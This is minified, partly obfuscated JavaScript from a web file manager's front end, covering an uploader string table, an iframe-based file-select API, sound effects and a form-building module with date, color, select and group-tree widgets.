$("30)),.4Y(':$"), 1e3, $("(e(6n..,."), $(".$-,^$H1(33"), $("$..,."), $("#,B'1,(#I$..,."), $("+,#$"), $("#,B'1,(#&':"), $("&'%,"), $("#,B'1,(#I30++$33"), $("[/&'%,[/4&41$"), $("(44."), $("4&41$"), $("30++$33"), $("$6)1,.$.*3$.^$._,B'1,(#=4?)$>)$.+$'4=00&#>"), $("1,(#&':"), $("3&G$"), $(")(.3$m1,(4"), .2, $("%&1$l&G$"), $(")(48`,,13"), $("*3"), $("+33"), $("B&#48"), $(";XXi"), $("/3&G$"), 100, $("i"), $("4,m&6$#"), $("iL"), $("Q"), $("/4&41$"), $("'(-$"), $("3$4<'4$.^(1"), $("38,B"), $("/#&(1,:C%&1$C0)1,(#"), $(",)4&,'"), $("0)1,(#$."), $("3$.^$."), $("-$48,#"), $("9ol`"), $("#&3)1(?"), $("1&34"), $("#&(1,:"), $("#&(1,:C%&1$C0)1,(#"), $("+,-)&1$"), $("4$-)1(4$"), $("4)17)1,(#"), 5, 430, 450, $("&+,'"), $("0)1,(#"), $("0)1,(#I-04&"), $("8&#$"), $("/(0&C-(6D/(0&C-&'"), $("/#&(1,:C%&1$C0)1,(#[/(0&C+1,3$"), $("/0)1,(#CA,6C+1$(."), $("34,)99"), $("0'A&'#"), $("/%&1$C0)1,(#CA,6[/4,)A(.C'(^[(/-$'0"), $("8(3H1(33"), $("4(AC0)1,(#"), $("/%&1$C0)1,(#CA,6[/4(AC0)1,(#"), $("48&3"), $("/%&1$C0)1,(#CA,6[/4(AC#,B'1,(#"), $("/%&1$C0)1,(#CA,6[/0)1,(#CA,6"), $("8&##$'"), $("/%&1$C0)1,(#CA,6[/#,B'1,(#CA,6"), $("]$?n'4$."), $("/#,B'1,(#CA,6[p'(-$>0.1q"), $("3$.^$._B,'1,(#"), $("/#,B'1,(#CA,6[&')04"), $("48&39(48"), $("/%&1$C0)1,(#CA,6[/#,B'1,(#CA,6[/#,B'1,(#C34(.4"), $("/%&1$C0)1,(#CA,6[/#,B'1,(#CA,6[/#,B'1,(#C34(.4C(11"), $("3$.^$.C#B,'1,(#C4$64(.$("), $("rWX)6"), $("WsX)6"), 10, $("#,B'1,(#"), $("b4$64(.$([34?1$>tB&#48ar;X)6j8$&:84aWuX)6jtdb*4$64(.$(d"), $("3)1&4"), $("/3$.^$.C#B,'1,(#C4$64(.$([4$64(.$("), $("v"), $("(##f044,'"), $("h)&+]$."), $("h)&+]$.C%,1#$."), $("30)),.47)1,(#m,1#$."), $("/0)1,(#C+$.4CA,6"), $("/%&1$C0)1,(#CA,6[/#.(:C0)1,(#C%,1#$."), $("h)&+]$.C%,1#$.[&')04"), $("B$A]&4#&.$+4,.?"), $("#&.$+4,.?"), $("h)&+]$.C%,1#$.[1(A$1"), $("m&1$Y$(#$."), $(".$(#w3w..(?f0%%$."), $(",'1,(#"), $("7&'4xw..(?"), $(".$3014"), $("31&+$"), $("-,Gl1&+$"), $("B$A]&4l1&+$"), 6, 2, $("f1,A"), $("D"), $("-#k"), $("_$%$..$#"), $("0)1,(#H8$+]H80']"), $("3$44&':3"), $("&3<n"), $("30)),.4H('^(3"), $("%1(38"), $(".0'4&-$o.#$."), $(",)4&,'3"), $("+80']3"), $(".$3,1^$"), $("+8$+]H80']"), $("%&1$"), $(")(.4I"), $("+80']"), $("3,0.+$"), $("A1,A"), $("0)1,(#I4,"), $(".$e$+4"), $("$'#"), $("4,4(1"), $("4.&::$."), $("0)1,(#9.,:.$33"), $(").,-&3$"), $(".$:&34$."), $("7)1,(#$."), $("y$A7)1,(#$."), $("+,.$I0)1,(#$.I+.$(4"), $("+.$(4$"), $("(k#rxz+szXxr%#{;uAzAu"), $("0'#$%&'$#"), $("4)1_&(1,:24-1"), $("**34(4&+/],#+1,0#/+,-*0)#(4$*-(&'r/e3|^>"), $("4&-$m1,(4"), $("(3?'+"), $("4,#,"), $(";CW"), $(".,0'#m.,-`,"), 30, $("34(4&+9(48"), $("e3*1&A*B$A0)1,(#$.*7)1,(#$./3B%"), $("A,#?"), $("0)#1,(#`8.$(#3"), $("0)#1,(#f&'#(.?"), $("0)#1,(#H80']l&G$"), 18e6, 15, $("1&^$"), $("#&$"), $("/0)1,(#$.C+,'4$'4[/30++$33"), $("3)('/4&41$"), $("#(4(C'(-$"), $("&3w))"), $("$6)1,.$."), $(")(48m(48$."), $("/0)1,(#$.C+,'4$'4[/,)$'"), $(",)$'"), $("],#w))"), $("/0)1,(#$.C1&34[/&4$-/30++$33"), $("/0)1,(#$.C1&34[/&4$-"), $("/0)1,(#CA,6C+1$(.C(11"), $("$(+8"), $(":$4m&1$3"), $("3]&)m&1$"), $(".$-,^$m&1$"), $(".$3$4"), $("/0)1,(#$.C1&34[/0)1,(#C.$4.?"), $(")(.$'43"), $("/34(4$"), $("/).,:.$33"), $(".$4.?"), $("/0)1,(#$.C+,'4$'4[/.$-,^$"), $("/#&(1,:C%&1$C0)1,(#[/(0&C4&41$"), $("0)1,(#I30++$33"), $("a["), $("*"), $("`&41$"), $("Xf*3"), .3, $("3)$$#"), .5, $(")038"), $("+8$+]<%H8(':$"), $("4.$$"), 600, 2e3, $(",'"), $("A$%,.$m&1$", 90, "0$0$#"), $("(1$.4"), $("(.4_&(1,:"), $("0)1,(#I4&)3I-,.$"), $("bA.*d"), 20, $("34,)"), $("&#"), $("%&1$3", 90, "0$0$#"), $("%&1$", 90, "0$0$#"), $("%0119(48"), $("B$A]&4Y$1(4&^$9(48"), $("&3_&.$+4,.?"), $("'$Bm,1#$."), $(")(48o)$.(4$"), $("%&'&38$#"), $("/0)1,(#$.C1&34"), $("c[+1(33>c&4$-cdb#&^[+1(33>c&'%,cdb3)('[+1(33>c4&41$c[4&41$C4&-$,04>ckXc[4&41$>c"), $("84-1n'+,#$"), $("c[#(4(C'(-$>c"), $("b*3)('db3)('[+1(33>c3&G$cd"), $("b*3)('db3)('[+1(33>c0)1,(#C.$4.?cd"), $("b*3)('db3)('[+1(33>c34(4$[0)1,(#C1,(#&':c[4&41$C4&-$,04>ckXcd"), $("'$Bm&1$"), $(").$)$'#"), $("0)1,(#f$%,.$l$'#"), $("0)1,(#H8$+]l&G$"), $("3)(+$I&3I%011"), $(91, "CHlYmC`o", 92, "nF"), $("H,,]&$"), $(";XX/Xi"), $("0)1,(#&':I-,^$"), $("L"), $("[L"), $("3$4"), $("/).,:.$33[/).,:.$33CA(."), $("b#&^[+1(33>c).,:.$33[).,:.$33C34.&)$#[(+4&^$cdb#&^[+1(33>c).,:.$33CA(.c[.,1$>c).,:.$33A(.c[34?1$>cB&#48a[Xicdb*#&^db*#&^d"), $("3$.^$._(4("), $("3$.^$._(4(E(34"), $("0)1,(#w++$)4"), $("3$.^$.F$$#Y$4.?"), $("0)1,(#l0++$33"), $("0)1,(#I$..,."), $("[p"), $("q"), $("0)1,(#n..,."), $(",Ae$+4"), $("I.(B"), $("&'#$6o%"), $("b\\CC03$.[1,:&'CCd"), $("1,:&'[$..,.\\"), $("$..,.F0-"), 10485760, 1500, $("0)1,(#I$..,.I844)"), $("0)1,(#m&'&38$#"), $("14.&-"), $("&'l+.$$'"), 36, $("&'#$6"), $("3+.,11`,)"), $("/0)1,(#$.C+,'4$'4"), $("0)1,(#C1,(#&':"), $("/.$-,^$"), $("&+,'C,]"), $("&+,'C.$-,^$"), $("84-1"), $("/&'%,[/4&41$"), $("%(#$o04"), $("&'l4(4$"), $("#.(:o^$."), $("b#&^[+1(33>c0)1,(#C4&)3cd", 93, 93, 93, 93, 93, 93, "b#&^d", 93, 93, 93, 93, 93, 93, 93, "b&[+1(33>c&+,'C+1,0#[+1,0#;[-,^$E$%4E,,)cdb*&d", 93, 93, 93, 93, 93, 93, 93, "b&[+1(33>c&+,'C+1,0#[+1,0#Wcdb*&d", 93, 93, 93, 93, 93, 93, 93, "b&[+1(33>c&+,'C+1,0#[+1,0#z[-,^$E$%4E,,)cdb*&d", 93, 93, 93, 93, 93, 93, "b*#&^d", 93, 93, 93, 93, 93, 93, "b#&^[+1(33>c+1,0#C-,^$0)cdb&[+1(33>c-,^$`,)E,,)[&+,'C+&.+1$C(..,BC0)cdb*&db*#&^d", 93, 93, 93, 93, 93, 93, "b#&^[+1(33>c-3:cd"), $("0)1,(#I#.(:I4&)3"), $("b*#&^d", 93, 93, 93, 93, 93, "b*#&^d"), $("Z(3]", 94, "&$B"), $("hB&'#,BZ(3]", 94, "&$B"), $("hrWxk%r"), $("X/x"), $("#.(:E$(^$"), $("+1,3$"), $("#.(:_.,)"), $(",.&:&'(1n^$'4"), $("%&1$3"), $("#(4(`.('3%$."), $(")1(?l,0'#"), $("#.(:I0)1,(#"), $(":$4_(4("), $("4$64*)1(&'"), $("30A34.&':"), $("())w##7YE"))
}(function ($) {
    var n = function ($) {
        return String.fromCharCode($.charCodeAt() - 3)
    };
    return function () {
        for (var i = arguments, t = "", c = 0, r = i.length; r > c; c++)
            if ("number" == typeof i[c]) t += n($[0].charAt(i[c]));
            else
                for (var o = 0, e = i[c].length; e > o; o++) t += n($[0].charAt(i[c][o].charCodeAt() - 35));
        return t
    }
}(["ghilqds2frpu1xoKvwJ{XkSj4L)@|'ez0/OQ}Fb釐诘+吋幹弅帻,廽讱丐太云53UP#$nyGW=?%AmEt&(>8VIHR^`7:*9\rD;Z6<BT[N\fY"]));;
define("app/common/core.api", [], function (a, b) {
    var c = "FileSelectApi",
        d = function () {
            var a = $.parseUrl();
            if (a.params.fileSelect) {
                $.addStyle(".file .item-select{display:none !important;}");
                var b = a.params.fileSelect,
                    d = parseInt(a.params.fileSelectSingle),
                    e = a.params.fileSelectAllow;
                kodReady.push(function () {
                    Hook.bind("explorer.fileSelect.change", function () {
                        Hook.fileSelectChangeApi || k()
                    }), k()
                });
                var f = function (a, b) {
                        var c = {
                            type: a,
                            data: b
                        };
                        i.send(jsonEncode(c))
                    },
                    g = function (a) {
                        var b = jsonDecode(a);
                        if (!b || !b.type) return void console.error("parse error!" + a);
                        var c = b.type,
                            e = b.data;
                        if ("makeUrl" == c) {
                            $.isArray(e) || (e = [e]);
                            var g = {};
                            Tips.loading(LNG.loading);
                            for (var h = function (a, b) {
                                var c = !0,
                                    e = [];
                                for (var h in g) h == b && (g[b].url = a), g[h].url === !1 && (c = !1), e.push(g[h]);
                                c && (Tips.close(LNG.loading), d && (e = e[0]), f("makeUrl", e))
                            }, i = 0; i < e.length; i++) {
                                var j = e[i];
                                g[j] = {
                                    name: core.pathThis(j),
                                    url: !1,
                                    path: j
                                }, core.fileLink(j, function (a, b) {
                                    h(a, b)
                                })
                            }
                        }
                    },
                    h = window.parent;
                if (window.MessageInit) i.addTarget(h, "ParentPage");
                else {
                    var i = new Messenger("ChildPage", c);
                    i.addTarget(h, "ParentPage"), i.listen(g), window.MessageInit = !0
                }
                var j = function (a) {
                        var b = e.split("|"),
                            c = core.pathExt(a);
                        return "" == e || "" != e && -1 != $.inArray(c, b) ? !0 : !1
                    },
                    k = function () {
                        var a = ui.fileLight.fileListSelect(),
                            c = [],
                            e = $([]),
                            f = $([]),
                            g = 0;
                        "all" == b && (c = {
                            file: [],
                            folder: []
                        }), d && "folder" == b && 0 == a.length && c.push(G.thisPath), a.each(function () {
                            var a = $(this),
                                h = !1,
                                i = ui.fileLight.path(a),
                                k = a.hasClass("folder-box"),
                                l = a.hasClass("file-box");
                            return ("file" != b && k || "folder" != b && l && j(i)) && (h = !0, g += 1), d && h && g > 1 ? void(e = e.add(a)) : void(h ? ("all" == b ? l ? c.file.push(i) : c.folder.push(i) : c.push(i), f = f.add(a)) : e = e.add(a))
                        }), e.length >= 1 && e.removeClass("select"), l(c)
                    },
                    l = function (a) {
                        0 == a.length || "all" == b && 0 == a.file.length && 0 == a.folder.length ? f("selectChange", 0) : f("selectChange", a)
                    }
            }
        };
    return d(), {
        pathSelect: function (a, b) {
            var d = {
                    type: "file",
                    single: !0,
                    allowExt: "",
                    firstPath: !1,
                    makeUrl: !1,
                    title: LNG.path_api_select_file,
                    resize: !0,
                    fixed: !0,
                    top: "50%",
                    ico: core.icon("folder"),
                    lock: !0,
                    background: "#000",
                    animate: !0,
                    opacity: .1,
                    width: 900,
                    height: 500,
                    callback: function () {}
                },
                e = {
                    id: "pathSelectApi",
                    ok: function () {
                        if ("function" == typeof a.callback) {
                            var b = g.DOM.wrap.find(".path-select-input").data("result");
                            if (!b) return void Tips.tips(LNG.error, !1);
                            if (b) {
                                var c = b;
                                if (a.single && "all" != a.type && (c = b[0]), a.makeUrl && "file" == a.type) return i("makeUrl", c), !1;
                                a.callback(c)
                            } else Tips.tips(LNG.error, !1)
                        }
                    }, cancel: !0
                };
            a = $.extend(d, a), "function" == typeof b && (a.callback = b), e = $.extend(e, a);
            var f = G.appHost + "explorer&type=iframe";
            f += "&forceWap=0&fileSelect=" + a.type, f += "&fileSelectSingle=" + Number(a.single), f += "&fileSelectAllow=" + a.allowExt, a.firstPath && (f += "&path=" + a.firstPath), $(".pathSelectApi .aui-state-highlight").addClass("disable"), e.content = '<iframe id="pathSelectFrame" src="' + f + '" style="width:100%;height:100%;" frameborder=0></iframe>';
            var g = $.dialog(e),
                h = '<input type="text" class="path-select-input" readonly="true" disabled="true" />';
            "file" == a.type && (h += '<span class="label label-primary">' + a.allowExt + "</span>"), $(h).insertBefore($(g.DOM.wrap).find(".aui-state-highlight"));
            var i = function (a, b) {
                    var c = {
                        type: a,
                        data: b
                    };
                    messengerParent.send(jsonEncode(c))
                },
                j = function (b) {
                    var c = jsonDecode(b);
                    if (!c || !c.type) return void console.error("parse error!" + b, c);
                    var d = c.type,
                        e = c.data;
                    if ("makeUrl" == d) a.callback(e), $.artDialog.list.pathSelectApi.close();
                    else if ("selectChange" == d) {
                        var f = $(".pathSelectApi"),
                            g = f.find(".path-select-input"),
                            h = f.find(".aui-state-highlight");
                        if (!e) return h.addClass("disable"), g.data("result", !1), void g.val("");
                        h.removeClass("disable");
                        var i = "";
                        if (a.single) i = core.pathThis(e[0]);
                        else {
                            var j = e,
                                k = 0;
                            "all" == a.type && (j = e.folder.concat(e.file)), $.each(j, function (a, b) {
                                i += '"' + core.pathThis(b) + '",  ', k++
                            }), i = "[" + k + "]  " + rtrim(i, ",  ")
                        }
                        g.data("result", e), g.val(i)
                    }
                },
                k = $("#pathSelectFrame").get(0).contentWindow;
            window.MessagerParentInit ? messengerParent.addTarget(k, "ParentPage") : (window.messengerParent = new Messenger("ParentPage", c), messengerParent.addTarget(k, "ParentPage"), messengerParent.listen(j), window.MessagerParentInit = !0)
        }, randomImage: function (a) {
            var b = G.settings.pluginServer + "wallpage/index&lang=" + G.lang + "&callback=?";
            $.getJSON(b, function (b) {
                "function" == typeof a && a(b)
            })
        }
    }
});;
define("app/common/core.playSound", [], function (a, b) {
    var c = {
            file_remove: "file_remove.mp3",
            recycle_clear: "recycle_clear.mp3",
            folder_open: "folder_open.mp3",
            window_min: "window_min.mp3",
            error: "error_tips.mp3",
            drag_upload: "drag_upload.mp3",
            drag_drop: "drag_drop.mp3"
        },
        d = function (a) {
            var b = G.staticPath + "others/sound/" + a;
            Hook.trigger("playSound", b)
        };
    return {
        playSoundFile: d,
        playSound: function (a) {
            G && G.userConfig && "1" == G.userConfig.soundOpen && setTimeout(function () {
                d(c[a])
            }, 50)
        }
    }
});;
define("app/common/core.formMake", [], function (require, exports) {
    var $wrap, wrapID, itemsConfig, serverCache = {
            user: !1,
            group: !1,
            role: !1
        },
        bindEvent = function () {
            $wrap = $("#" + wrapID), $wrap.find(".tab-group .tab-item").length > 1 ? bindGroupTab() : $wrap.find(".tab-group").addClass("hidden"), $wrap.find(".form-row.form-slider").exists() && bindSlider(), $wrap.find(".form-row.form-codeEditor").exists() && initCodeEditor(), $wrap.find(".form-row.form-dateTime").exists() && bindDateTime(), $wrap.find(".form-row.form-color").exists() && bindColor(), $wrap.find(".form-row.form-fileSelect").exists() && bindFileSelect(), $wrap.find(".form-row select").exists() && bindSelect(), $wrap.find(".form-row.form-segment").exists() && bindSegment(), $wrap.find(".form-row.form-userSelect").exists() && bindUserSelect(), $wrap.find(".form-row.form-citypicker").exists() && bindCityPicker(), $wrap.find(".form-row.form-html [data-link-type]").exists() && loadLinkData(), $wrap.find(".form-row.error [name]").die("change").live("change", function () {
                $(this).parents(".form-row.error").removeClass("error")
            }), $wrap.find(".form-userSelect").die("click").live("click", function () {
                $(this).removeClass("error")
            });
            var a = [".form-segment input", ".form-radio input", ".form-checkbox input", ".form-switch input", ".form-select select"];
            $wrap.find(a.join(",")).die("change").live("change", function () {
                switchItemChange($wrap, $(this))
            }), $wrap.find(a.join(",")).each(function () {
                switchItemChange($wrap, $(this))
            }), $wrap.find(".form-button button").each(function () {
                buttonSwitchAction($wrap, $(this))
            }), $wrap.find(".form-button button").die("click").live("click", function () {
                $(this).toggleClass("switch-show"), buttonSwitchAction($wrap, $(this))
            }), hightCodeCheck()
        },
        loadLinkData = function () {
            $wrap.find(".form-html [data-link-type]").each(function () {
                var a = $(this).attr("data-link-type"),
                    b = $(this).attr("data-link-url"),
                    c = $(this);
                switch (a) {
                case "html":
                case "code":
                    $.get(b, function (b) {
                        "code" == a ? c.html("<pre>" + htmlEncode(b) + "</pre>") : c.html(b), hightCodeCheck()
                    });
                    break;
                case "javascript":
                    require.async(b);
                    break;
                case "style":
                    seajs.use(b)
                }
            })
        },
        hightCodeCheck = function () {
            $wrap.find("pre,code").exists() && require.async("lib/markdown/highlight.min", function () {
                $wrap.find("pre,code").each(function (a, b) {
                    $(this).hasClass("ace_editor") || $(this).hasClass("hljs") || hljs.highlightBlock(b)
                })
            })
        },
        buttonSwitchAction = function (a, b) {
            var c = b.attr("data-switchItem");
            c && (c = c.split(","), b.hasClass("switch-show") ? $(c).each(function (b, c) {
                a.find("[data-key='" + c + "']").show()
            }) : $(c).each(function (b, c) {
                a.find("[data-key='" + c + "']").hide()
            }))
        },
        switchItemChange = function (a, b) {
            var c = b.parents(".form-row");
            if (1 == c.find(".switch-info").length) {
                var d = b.val(),
                    e = c.attr("data-type"),
                    f = c.find(".switch-info").attr("data-value");
                f = jsonDecode(f), "switch" == e ? d = b.prop("checked") + 0 + "" : "checkbox" == e && (d = [], c.find("input").filter(":checked").each(function () {
                    d.push($(this).val())
                }), d = d.join(","));
                for (var g = f.include && f.include.split(","), h = (f[d] || "") && f[d].split(","), i = 0; i < g.length; i++) g[i] = trim(g[i]);
                for (var i = 0; i < h.length; i++) h[i] = trim(h[i]);
                if ("string" == typeof h && (h = []), "checkbox" == e && d && !f[d])
                    for (var j = d.split(","), i = 0; i < j.length; i++) {
                        var k = f[j[i]];
                        k && (h = h.concat(k.split(",")))
                    }
                a.find(".form-row").each(function () {
                    var a = $(this),
                        b = a.attr("data-key") || "";
                    inArray(g, b) && (a.hide(), inArray(h, b) && a.show())
                })
            }
        },
        bindGroupTab = function () {
            var a = $wrap.find(".tab-content .tab-pane"),
                b = $wrap.find(".tab-group .tab-item");
            a.each(function () {
                var c = $(this).attr("id"),
                    d = $wrap.find("." + c);
                d.length > 0 ? d.appendTo($(this)) : (a.filter("#" + c).remove(), b.find('[data-id="' + c + '"]').parent().remove())
            }), b.click(function () {
                b.removeClass("active"), $(this).addClass("active");
                var c = $(this).find("a").attr("data-id");
                a.removeClass("active"), a.filter("#" + c).addClass("active")
            })
        },
        bindSlider = function () {
            seajs.use("lib/bootstrap-slider/bootstrap-slider.css"), require.async("lib/bootstrap-slider/bootstrap-slider.js", function () {
                $wrap.find(".form-slider input").slider()
            })
        },
        bindDateTime = function () {
            $wrap.find(".form-dateTime input + .btn").bind("click", function () {
                $(this).prev().focus()
            }), require.async(["lib/jquery.datetimepicker/jquery.datetimepicker.css", "lib/jquery.datetimepicker/jquery.datetimepicker.js"], function () {
                var theLang = "zh-CN" == G.lang || "zh-TW" == G.lang ? "ch" : "en";
                $wrap.find(".form-dateTime input").each(function () {
                    var format = $(this).attr("data-format"),
                        fromTime = $(this).attr("data-fromTime"),
                        dateHas = ["Y", "y", "L", "F", "M", "t", "n", "m", "d", "D", "j", "l", "N", "S", "W", "z", "w"],
                        timeHas = ["H", "h", "i", "s", "A", "a", "b", "g", "G", "O", "P", "c", "U"],
                        datePicker = !1,
                        timePicker = !1;
                    format || (format = "Y/m/d");
                    for (var i = 0; i < dateHas.length; i++)
                        if (-1 !== format.indexOf(dateHas[i])) {
                            datePicker = !0;
                            break
                        }
                    for (var i = 0; i < timeHas.length; i++)
                        if (-1 !== format.indexOf(timeHas[i])) {
                            timePicker = !0;
                            break
                        }
                    var options = {
                        format: format,
                        formatDate: format,
                        datepicker: datePicker,
                        timepicker: timePicker,
                        lang: theLang
                    };
                    fromTime && (options.minDate = fromTime.match(/[a-zA-z()]/) ? eval(fromTime) : fromTime), $(this).datetimepicker(options).blur(function () {
                        $(this).trigger("change")
                    })
                })
            })
        },
        bindColor = function () {
            $wrap.find(".form-color input + .btn").unbind("click").bind("click", function () {
                $(this).prev().click()
            }), seajs.use("lib/colorpicker/css/colorpicker.css"), require.async("lib/colorpicker/js/colorpicker", function () {
                $wrap.find(".form-color input").ColorPicker({
                    onBeforeShow: function (a) {
                        $(a).attr("input-name", $(this).attr("name")), $(this).ColorPickerSetColor(this.value)
                    }, onShow: function (a) {
                        return $(a).fadeIn(100), !1
                    }, onHide: function (a) {
                        return $(a).fadeOut(100), !1
                    }, onChange: function (a, b, c, d, e) {
                        var f = $($(this).data("colorpicker").el);
                        f.val("#" + b).trigger("change"), f.parent().find(".btn i").css("background", f.val())
                    }
                }).bind("keyup", function () {
                    $(this).ColorPickerSetColor(this.value), $(this).parent().find(".btn i").css("background", $(this).val())
                })
            })
        },
        bindFileSelect = function () {
            $wrap.find(".path-select").die("click").live("click", function () {
                var a = $(this),
                    b = {
                        type: "file",
                        title: LNG.path_api_select_image,
                        allowExt: "png|jpg|bmp|gif|jpeg|ico|svg|tiff",
                        result: "url"
                    },
                    c = a.parent().find("input").attr("data-info");
                c && (b = $.extend(b, jsonDecode(c))), core.api.pathSelect(b, function (c) {
                    "url" == b.result && (c = core.path2url(c)), a.parent().find("input[type=text]").val(c).trigger("change")
                })
            })
        },
        bindSelect = function () {
            seajs.use("lib/select2/css/select2.min.css"), require.async("lib/select2/js/select2.full.min.js", function () {
                var a = function (a, b) {
                    var c = $(a).next();
                    c.attr("class", c.attr("class") + " " + a.attr("class")), c.attr("style", c.attr("style") + " " + a.attr("style")), c.removeClass("select2-hidden-accessible"), $(a).outerWidth() <= 5 && $(a).next().attr("style", ""), a.on("select2:select", function (b) {
                        if (!a.attr("multiple")) return void a.select2("close");
                        var c = $(b.params.data.element);
                        c.detach(), a.append(c), a.trigger("change.select2"), a.parent().find(".select2-search__field").val("")
                    }).on("select2:unselect", function (a) {
                        stopPP(a.params.originalEvent)
                    }).on("change", function () {
                        setTimeout(function () {
                            $(window).trigger("resize")
                        }, 10)
                    }), "group" == b && a.on("select2:open", function () {
                        require.async("lib/ztree/ztree", function () {
                            initGroupTree(a, serverCache[b])
                        })
                    });
                    var d = a.attr("data-value");
                    d && (a.attr("multiple") && (d = d.split(",")), a.val(d).trigger("change"))
                };
                $wrap.find("select").each(function () {
                    var b = $(this),
                        c = b.attr("data-server"),
                        d = !1;
                    "tags" == b.parents(".form-row").attr("data-type") && (d = !0), c ? loadDataServer(c, function (e) {
                        b.select2({
                            data: e,
                            tags: d,
                            tokenSeparators: [",", " "],
                            closeOnSelect: !1
                        }), a(b, c)
                    }) : (b.select2({
                        closeOnSelect: !1,
                        tags: d,
                        tokenSeparators: [",", " "]
                    }), a(b, c))
                })
            })
        },
        bindSegment = function () {
            var a = $wrap.find(".form-segment .btn-group"),
                b = "btn-active";
            a.find("button").unbind("click").bind("click", function () {
                var a = $(this).attr("data-value");
                $(this).parents(".setting-content").find("input").val(a).trigger("change"), $(this).parent().find("button").removeClass(b), $(this).addClass(b)
            })
        },
        bindUserSelect = function () {
            var a = $wrap.find(".form-userSelect .btn-group"),
                b = "btn-active",
                c = "hidden";
            a.find("button").unbind("click").bind("click", function () {
                var a = $(this).attr("data-type"),
                    d = $(this).parents(".btn-group"),
                    e = d.parent().find(".user-select"),
                    f = d.parent().find(".user-select-" + a);
                e.filter(":visible");
                d.attr("multiple") ? "all" == a ? (d.find("button").removeClass(b), $(this).addClass(b), e.addClass(c), f.removeClass(c)) : ($(this).toggleClass(b), f.toggleClass(c), $(this).hasClass(b) ? d.find("[data-type=all]").removeClass(b) : d.find("." + b).exists() || d.find("[data-type=all]").addClass(b)) : (d.find("button").removeClass(b), $(this).addClass(b), e.addClass(c), f.removeClass(c))
            })
        },
        bindCityPicker = function () {
            seajs.use("lib/city-picker/css/city-picker.css"), require.async("lib/city-picker/city-picker.data", function () {
                require.async("lib/city-picker/city-picker", function () {
                    $wrap.find(".form-citypicker input").citypicker()
                })
            })
        },
        loadDataServer = function (a, b) {
            var c = function (a) {
                var b = [];
                for (var c in a) b.push({
                    id: c,
                    text: a[c].name
                });
                return b
            };
            if (serverCache[a] && b) return void b(c(serverCache[a]));
            var d = {
                user: G.appHost + "systemMember/get",
                group: G.appHost + "systemGroup/get",
                role: G.appHost + "systemRole/get"
            };
            return null == serverCache[a] ? void Hook.bind("loadDataServer-" + a, function () {
                b(c(serverCache[a]))
            }) : (serverCache[a] = null, void $.ajax({
                url: d[a],
                dataType: "json",
                error: function () {
                    serverCache[a] = !1, Tips.tips(LNG.system_error, 0)
                }, success: function (d) {
                    return d.code ? (serverCache[a] = d.data, b && b(c(serverCache[a])), void Hook.trigger("loadDataServer-" + a)) : void Tips.tips(d)
                }
            }))
        },
        initGroupTree = function (a, b) {
            var c = function (a) {
                    var b = function (a) {
                            for (var c = 0; c < a.length; c++) void 0 != a[c] ? (a[c].pid = a[c].parentID, a[c].id = a[c].groupID, delete a[c].children, delete a[c].parentID, delete a[c].groupID, a[c].child && (a[c].children = a[c].child, delete a[c].child, b(a[c].children))) : delete a[c]
                        },
                        c = [],
                        d = $.extend(!0, {}, a);
                    for (var e in d) {
                        var f = d[e],
                            g = f.parentID;
                        if (d[g]) d[g].child || (d[g].child = []), d[g].child.push(d[f.groupID]);
                        else {
                            var h = d[f.groupID];
                            h && c.push(h)
                        }
                    }
                    return b(c), c
                },
                d = {
                    view: {
                        showLine: !1,
                        selectedMulti: !1,
                        dblClickExpand: !1,
                        addDiyDom: function (a, b) {
                            var c = 12,
                                d = $("#" + a + " #" + b.tId + "_switch"),
                                e = $("#" + a + " #" + b.tId + "_ico");
                            if (e.before(d).after('<i class="font-icon check-icon"></>').before('<span class="tree_icon button">' + core.iconSmall("group-guest") + "</span>").removeClass("ico_docu").addClass("group_icon").remove(), b.level >= 1) {
                                var f = "<span class='space' style='display:inline-block;width:" + c * b.level + "px'></span>";
                                d.before(f)
                            }
                            $("#" + a + " #" + b.tId + "_a").attr("data-group-id", b.id)
                        }
                    },
                    callback: {
                        onClick: function (a, b, c) {
                            e(b, c)
                        }
                    }
                },
                e = function (b, c) {
                    var d = $("#" + c.tId + "_a");
                    if (d.removeClass("curSelectedNode"), a.attr("multiple")) {
                        d.toggleClass("this");
                        var e = a.val();
                        $.isArray(e) || (e = []), d.hasClass("this") ? e.push(c.id) : e = lodash.without(e, c.id), $.each(e, function () {
                            var b = a.find("[value=" + this + "]");
                            b.detach(), a.append(b)
                        }), a.val(e).trigger("change")
                    } else $("#" + b + " [treenode_a].this").removeClass("this"), d.toggleClass("this"), a.val(c.id).trigger("change"), a.select2("close")
                },
                f = function () {
                    var b = a.val(),
                        c = $(".select2-container--open .group-list-tree").attr("id"),
                        d = $.fn.zTree.getZTreeObj(c);
                    $("#" + c + " [treenode_a]").removeClass("this"), "string" == typeof b && (b = [b]), b && d && d.getNodesByFilter(function (a) {
                        inArray(b, a.id + "") && $("#" + a.tId + "_a").addClass("this")
                    })
                },
                g = function (a) {
                    var b = $(".select2-container--open .group-list-content");
                    b.find(".select2-results__options,.group-list-tree").removeClass("hidden"), "search" == a ? b.find(".group-list-tree").addClass("hidden") : b.find(".select2-results__options").addClass("hidden")
                },
                h = function (b) {
                    var e = function (a) {
                        a.unbind("change input").bind("change input", function () {
                            g($(this).val().length > 0 ? "search" : "tree")
                        })
                    };
                    if (e(a.attr("multiple") ? a.parent().find(".select2-search__field") : $(".select2-container--open .select2-search__field")), $(".select2-container--open .group-list-tree").exists()) return f(), void g("tree");
                    a.on("open", function () {
                        f()
                    }).on("select2:unselect", function (a) {
                        f()
                    });
                    var h = UUID(),
                        i = '<div class="ztree group-list-tree" id="' + h + '" style="height:250px;overflow: auto;"></div>';
                    $(i).appendTo(".select2-container--open .select2-results"), $(".select2-container--open .select2-results__options").addClass("hidden").parent().addClass("group-list-content");
                    var j = c(b);
                    $.fn.zTree.init($("#" + h), d, j);
                    var k = $.fn.zTree.getZTreeObj(h);
                    k && k.expandAll(!0), f(), g("tree")
                };
            h(b)
        },
        getFormData = function () {
            var a = {},
                b = [],
                c = function (a) {
                    for (var b = {
                        all: "0",
                        user: "",
                        group: "",
                        role: ""
                    }, c = a.split(";"), d = 0; d < c.length; d++) {
                        var e = c[d].split(":");
                        2 == e.length && (b[e[0]] = e[1])
                    }
                    return "0" != b.all || b.user || b.group || b.role ? !0 : !1
                };
            if ($wrap.find(".form-row").each(function () {
                var d = $(this),
                    e = $(this).attr("data-type"),
                    f = $(this).find("[name]"),
                    g = ($(this).find(".setting-title .require").exists(), f.attr("name")),
                    h = !1;
                switch (e) {
                case "input":
                case "textarea":
                case "password":
                case "number":
                case "slider":
                case "color":
                case "dateTime":
                case "segment":
                case "citypicker":
                case "fileSelect":
                    h = f.val();
                    break;
                case "codeEditor":
                    h = d.find(".ace_editor").data("editor").getValue();
                    break;
                case "switch":
